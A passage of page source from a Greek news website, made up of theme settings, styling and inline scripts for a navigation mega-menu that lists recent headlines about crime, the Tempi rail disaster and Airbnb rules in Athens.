0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","category_id":"5","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_48"}';
block_tdi_48.td_column_number = "3";
block_tdi_48.block_type = "tdb_header_mega_menu";
block_tdi_48.post_count = "5";
block_tdi_48.found_posts = "2239";
block_tdi_48.header_color = "";
block_tdi_48.ajax_pagination_infinite_stop = "";
block_tdi_48.max_num_pages = "448";
tdBlocksArray.push(block_tdi_48);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48 class="td_block_inner">
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/" rel="bookmark" class="td-image-wrap " title="Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/07/topografos-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/" rel="bookmark" title="Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε">Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-02T11:29:54+02:00" >2 Ιουλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%cf%84%ce%bf-%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%cf%87%ce%ac%cf%81%ce%b7-%ce%b4%ce%bf%cf%8d%ce%ba%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-airbnb-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1%ce%b8%ce%ae%ce%bd%ce%b1/" rel="bookmark" class="td-image-wrap " title="Το σχέδιο Χάρη Δούκα για τα Airbnb στην Αθήνα" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/06/airbnb-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%cf%84%ce%bf-%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%cf%87%ce%ac%cf%81%ce%b7-%ce%b4%ce%bf%cf%8d%ce%ba%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-airbnb-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1%ce%b8%ce%ae%ce%bd%ce%b1/" rel="bookmark" title="Το σχέδιο Χάρη Δούκα για τα Airbnb στην Αθήνα">Το σχέδιο Χάρη Δούκα για τα Airbnb στην Αθήνα</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-28T10:45:06+02:00" >28 Ιουνίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%ce%bc%ce%af%ce%b1-17%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%cf%80%ce%b1%cf%81%ce%b1%cf%84%ce%b7%ce%bc%ce%ad%ce%bd%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf-%ce%bc%ce%af%ce%b1-%ce%ba/" rel="bookmark" class="td-image-wrap " title="Μία 17χρονη παρατημένη στον δρόμο, μία κοινωνία αφημένη στην αναλγησία" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/06/leoforosathinon-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%ce%bc%ce%af%ce%b1-17%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%cf%80%ce%b1%cf%81%ce%b1%cf%84%ce%b7%ce%bc%ce%ad%ce%bd%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf-%ce%bc%ce%af%ce%b1-%ce%ba/" rel="bookmark" title="Μία 17χρονη παρατημένη στον δρόμο, μία κοινωνία αφημένη στην αναλγησία">Μία 17χρονη παρατημένη στον δρόμο, μία κοινωνία αφημένη στην αναλγησία</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-27T13:53:14+02:00" >27 Ιουνίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%cf%84%ce%ad%ce%bc%cf%80%ce%b7-%ce%bf-%cf%83%cf%84%ce%b1%ce%b8%ce%bc%ce%ac%cf%81%cf%87%ce%b7%cf%82-%ce%b5%ce%af%cf%87%ce%b5-%ce%b9%ce%b5%cf%81%cf%8c%ce%b4%ce%bf%cf%85%ce%bb%ce%b7-%ce%bc%ce%ad/" rel="bookmark" class="td-image-wrap " title="Τέμπη: «Ο σταθμάρχης είχε ιερόδουλη μέσα στο σταθμαρχείο»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/plakias-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%cf%84%ce%ad%ce%bc%cf%80%ce%b7-%ce%bf-%cf%83%cf%84%ce%b1%ce%b8%ce%bc%ce%ac%cf%81%cf%87%ce%b7%cf%82-%ce%b5%ce%af%cf%87%ce%b5-%ce%b9%ce%b5%cf%81%cf%8c%ce%b4%ce%bf%cf%85%ce%bb%ce%b7-%ce%bc%ce%ad/" rel="bookmark" title="Τέμπη: «Ο σταθμάρχης είχε ιερόδουλη μέσα στο σταθμαρχείο»">Τέμπη: «Ο σταθμάρχης είχε ιερόδουλη μέσα στο σταθμαρχείο»</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-17T12:17:32+02:00" >17 Απριλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%cf%80%cf%8c%cf%81%cf%84%ce%bf-%cf%81%ce%ac%cf%86%cf%84%ce%b7-%ce%bf%ce%b9-%ce%b3%ce%b9%ce%b1%cf%84%cf%81%ce%bf%ce%af-%ce%b4%ce%b5-%ce%b4%ce%af%ce%bd%ce%bf%cf%85%ce%bd-%ce%b5%ce%bb%cf%80%ce%af%ce%b4/" rel="bookmark" class="td-image-wrap " title="Πόρτο Ράφτη: Οι γιατροί δε δίνουν ελπίδες στην 22χρονη Φανή" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/troxaio-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%cf%80%cf%8c%cf%81%cf%84%ce%bf-%cf%81%ce%ac%cf%86%cf%84%ce%b7-%ce%bf%ce%b9-%ce%b3%ce%b9%ce%b1%cf%84%cf%81%ce%bf%ce%af-%ce%b4%ce%b5-%ce%b4%ce%af%ce%bd%ce%bf%cf%85%ce%bd-%ce%b5%ce%bb%cf%80%ce%af%ce%b4/" rel="bookmark" title="Πόρτο Ράφτη: Οι γιατροί δε δίνουν ελπίδες στην 22χρονη Φανή">Πόρτο Ράφτη: Οι γιατροί δε δίνουν ελπίδες στην 22χρονη Φανή</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-10T11:37:31+02:00" >10 Απριλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_48" data-td_block_id="tdi_48"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_48" data-td_block_id="tdi_48"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-29034"><a href="https://dailyathens.gr/category/world/"><div class="tdb-menu-item-text">ΚΟΣΜΟΣ</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>
/* custom css */
.tdi_49 .block-mega-child-cats{
padding: 16px 0;
text-align: right;
}.tdi_49 .block-mega-child-cats:after{
border-width: 0 1px 0 0;
}.tdi_49 .block-mega-child-cats a{
padding: 2px 22px;
border-width: 0 1px 0 0;
font-size:13px !important;
}.tdi_49 .block-mega-child-cats .cur-sub-cat{
border-width: 0 1px 0 0;
}.tdi_49:not(.td-no-subcats) .td_module_wrap{
width: 25%;
float: left;
}.td-md-is-safari .tdi_49:not(.td-no-subcats) .td_module_wrap{
margin-right: -1px;
}.tdi_49.td-no-subcats .td_module_wrap{
width: 20%;
float: left;
}.td-md-is-safari .tdi_49.td-no-subcats .td_module_wrap{
margin-right: -1px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none;
}.tdi_49 .td_module_wrap{
padding-left: 11px;
padding-right: 11px;
padding-bottom: 13px;
margin-bottom: 13px;
display: flex;
flex-direction: column;
}.tdi_49 .td_block_inner{
margin-left: -11px;
margin-right: -11px;
display: flex;
flex-wrap: wrap;
}.tdi_49 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_49 .td-module-container{
border-color: #eaeaea;
flex-direction: column;
flex: 1;
flex-basis: auto;
}.tdi_49 .entry-thumb{
background-position: center 50%;
}.tdi_49 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_49 .td-module-meta-info,
.ie11 .tdi_49 .td-module-meta-info{
flex: auto;
}.tdi_49 .td-post-vid-time{
display: block;
}.tdi_49 .entry-title{
margin: 3px 0;
font-size:15px !important;line-height:1.2 !important;
}.tdi_49 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_49 .td-audio-player{
font-size: 12px;
opacity: 1;
visibility: visible;
height: auto;
}.tdi_49 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_49 .td-post-category{
display: inline-block;
}.tdi_49 .td-author-date{
display: inline;
}.tdi_49 .td-post-author-name{
display: none;
}.tdi_49 .entry-review-stars{
display: inline-block;
}.tdi_49 .td-icon-star,
.tdi_49 .td-icon-star-empty,
.tdi_49 .td-icon-star-half{
font-size: 15px;
}.tdi_49 .td-module-comments{
display: none;
}.tdi_49 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_49:not(.td-no-subcats) .block-mega-child-cats:before{
background-color: #ffffff;
}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .block-mega-child-cats{
width: 160px;
}.tdi_49 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -13px;
}.tdi_49 .entry-title{
font-size:14px !important;line-height:1.2 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-mega-modules-wrap{
padding: 14px;
}.tdi_49 .block-mega-child-cats{
width: 140px;
padding: 14px 0;
}.tdi_49 .block-mega-child-cats a{
padding: 0 14px;
font-size:11px !important;
}.tdi_49 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-left: 7px;
padding-right: 7px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_49 .td_block_inner{
margin-left: -7px;
margin-right: -7px;
}.tdi_49 .td-module-container:before{
bottom: -13px;
}.tdi_49 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_49 .entry-title{
font-size:13px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -13px;
}
}
</style><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"3897","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 